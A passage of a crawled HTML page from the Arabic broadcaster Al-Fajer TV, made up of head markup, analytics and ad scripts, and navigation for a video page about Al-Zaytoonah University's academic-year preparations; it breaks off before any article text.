

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D9%85%D8%A7-%D9%87%D9%8A-%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF%D8%A7%D8%AA-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D9%88%D9%86%D8%A9-%D9%84%D9%87%D8%B0%D8%A7-%D8%A7%D9%84/page/324
body_size: 37792
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟ &#8211; الصفحة 324 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d9%2585%25d8%25a7-%25d9%2587%25d9%258a-%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25af%25d8%25a7%25d8%25af%25d8%25a7%25d8%25aa-%25d8%25ac%25d8%25a7%25d9%2585%25d8%25b9%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b2%25d9%258a%25d8%25aa%25d9%2588%25d9%2586%25d8%25a9-%25d9%2584%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d9%2585%25d8%25a7-%25d9%2587%25d9%258a-%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25af%25d8%25a7%25d8%25af%25d8%25a7%25d8%25aa-%25d8%25ac%25d8%25a7%25d9%2585%25d8%25b9%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b2%25d9%258a%25d8%25aa%25d9%2588%25d9%2586%25d8%25a9-%25d9%2584%25d9%2587%25d8%25b0%25d8%25a7-%25d8%25a7%25d9%2584&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟ - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر | ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق" />
<meta property="og:url" content="https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/545624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84" />
<link rel='shortlink' href='https://alfajertv.com/?p=545624' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84" /><meta property="og:type" content="video" /><meta property="og:title" content="ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟" /><meta property="og:description" content="تلفزيون الفجر | ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟ المزيد في برنامج طلة فجر لقاء مع الأستاذ الدكتور" /><meta property="og:image" content="https://i.ytimg.com/vi/7qc4r_DO0vs/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/545624" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/545624" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟" /><meta name="twitter:image" content="https://i.ytimg.com/vi/7qc4r_DO0vs/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/545624" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-545624 paged-324 single-paged-324 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								12								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a><em class="delimiter">/</em><span class="current">ما هي استعدادات جامعة الزيتونة لهذا العام الدراسي في تخصصتها العصرية والملائمة لسوق العمل؟</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0644\u0629 